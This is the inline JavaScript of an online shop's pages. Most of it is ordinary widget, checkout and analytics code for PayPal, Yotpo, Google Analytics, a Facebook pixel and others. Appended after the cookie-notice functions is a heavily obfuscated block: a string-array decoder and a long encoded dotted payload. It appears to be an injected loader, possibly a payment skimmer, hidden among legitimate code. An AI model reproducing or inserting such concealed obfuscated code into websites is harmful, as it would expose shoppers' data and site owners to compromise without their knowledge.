yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a